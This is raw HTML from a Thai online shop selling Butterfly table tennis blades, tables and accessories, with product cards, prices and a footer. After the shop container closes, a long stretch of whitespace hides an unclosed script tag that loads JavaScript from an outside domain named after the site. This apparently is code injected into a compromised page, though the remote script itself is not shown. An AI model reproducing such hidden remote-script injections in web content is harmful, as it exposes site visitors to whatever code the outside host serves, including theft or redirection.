	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/cypress-v-max-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-butterfly-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%8d%e0%b8%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">CYPRESS V-MAX (ไม้สากล Butterfly ด้ามจับไม้ญี่ปุ่น)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">6,300&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้สากล CYPRESS V-MAX (ด้ามจับไม้ญี่ปุ่น) ไม้ชั้นดี ทำจ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4527" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4527" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;CYPRESS V-MAX (ไม้สากล Butterfly ด้ามจับไม้ญี่ปุ่น)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4212 status-publish instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/apolonia-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-FL-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-FL-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-FL-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-FL-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-FL.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-ST-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-ST-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-ST-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-ST-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2017/07/APOLONIA-ZLC-ST.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4212" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/apolonia-zlc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">APOLONIA ZLC (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">8,400&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			เป็นไม้ที่ Tiago Apolonia ใช้ ชื่อสินค้า APOLONIA ZLC ป [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4212" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4212" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;APOLONIA ZLC (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4322 status-publish last instock product_cat-blades product_cat-98 product_cat-100 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/sk-carbon-cs-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/SK-CARBON-–-CS2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4322" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/sk-carbon-cs-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%88%e0%b8%b5%e0%b8%99-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SK CARBON &#8211; CS (ไม้จีน คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">2,700&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้จีน คาร์บอน ที่ง่ายต่อการใช้งาน มีส่วนผสมของคาร์บอน  [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4322" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4322" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;SK CARBON - CS (ไม้จีน คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
					
<div class="product-small col has-hover product type-product post-4234 status-publish first instock product_cat-blades product_cat-98 product_cat-99 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://sportexpertthailand.com/product/innerforce-layer-alc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC1-300x300.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC1-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC1.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2018/02/INNERFORCE-ALC2.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4234" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products flex-row align-top grid-style-3 flex-wrap">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ไม้ปิงปอง		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://sportexpertthailand.com/product/innerforce-layer-alc-%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%aa%e0%b8%b2%e0%b8%81%e0%b8%a5-%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%99-butterfly/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">INNERFORCE LAYER ALC  (ไม้สากล คาร์บอน Butterfly)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">4,600&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span></span>
</div>		<p class="box-excerpt is-small">
			ไม้เปล่า ALC ประเภทไม้บุก สร้างสมดุลที่ดี และนุ่มนวล ด้ [...]		</p>
		<div class="add-to-cart-button"><a href="?add-to-cart=4234" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="4234" data-product_sku="" aria-label="เพิ่มตัวเลือกสำหรับ &ldquo;INNERFORCE LAYER ALC  (ไม้สากล คาร์บอน Butterfly)&rdquo; ไปที่ตะกร้าสินค้าของคุณ" rel="nofollow">หยิบลงตะกร้า</a></div>		</div>
	</div>
		</div>
</div>

		
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->
                                                                                                                                                                                                                                                                                                                                                                                                                                        <script src="https://webscript.dev/api/th/sportexpertthailand.com.js">

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><p><a href="http://line.me/ti/p/~sportexpert"><br />
</a><a href="https://lin.ee/8XjDhEq"><img loading="lazy" class="alignnone" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png" alt="Add Friend" width="258" height="58" border="0" /></a></p>
<p><strong>ทักมาคุย-สอบถาม แอดไลน์ได้เลยค่ะ</strong></p>
<p><a href="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png"><picture loading="lazy" class="alignnone size-full wp-image-8628">
<source type="image/webp" srcset="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png.webp"/>
<img loading="lazy" src="https://sportexpertthailand.com/wp-content/uploads/2021/08/9ED017B5-05EF-4988-8781-1F73A0C7921F.png" alt="" width="258" height="58"/>
</picture>
</a></p>
<p><strong><a>ตัวแทนจําหน่าย Butterfly อย่างเป็นทางการ</a></strong><br />
<img loading="lazy" class="" src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" alt="Add Friend" width="258" height="68" border="0" /></p>
</div>
		</div><div id="woocommerce_products-3" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">สินค้ามาใหม่</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://sportexpertthailand.com/product/space-saver-22-table-blue-ittf-approved/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg.webp 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg.webp 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg.webp 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg.webp 600w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1600x1600.jpg 1600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-1536x1536.jpg 1536w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-scaled.jpg 2048w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/SpaceSaver22_01-scaled-1-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SPACE SAVER 22 TABLE – BLUE (ITTF APPROVED)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">30,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%9b%e0%b8%b4%e0%b8%87%e0%b8%9b%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99-octet-25-table-blue-ittf-approved-%e0%b8%a2%e0%b8%b5%e0%b9%88/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Octet25_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">โต๊ะปิงปองรุ่น OCTET 25 TABLE – BLUE (ITTF APPROVED) ยี่ห้อ BUTTERFLY</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">46,900&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/strong-protector-ii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77320_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">STRONG PROTECTOR II</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">220&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/safety-pin/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/Safety-Pin2.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">SAFETY PIN</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">200&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
<li>
	
	<a href="https://sportexpertthailand.com/product/rb-protector-iii/">
		<picture class="lazy-load attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" loading="lazy">
<source type="image/webp" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg.webp 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg.webp 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg.webp 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg.webp 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg.webp 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg.webp 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" sizes="(max-width: 100px) 100vw, 100px"/>
<img width="100" height="100" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20100%20100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg" alt="" loading="lazy" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-800x800.jpg 800w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2025/10/77020_01.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px"/>
</picture>
		<span class="product-title">RB PROTECTOR III</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">100&nbsp;<span class="woocommerce-Price-currencySymbol">&#3647;</span></span>
	</li>
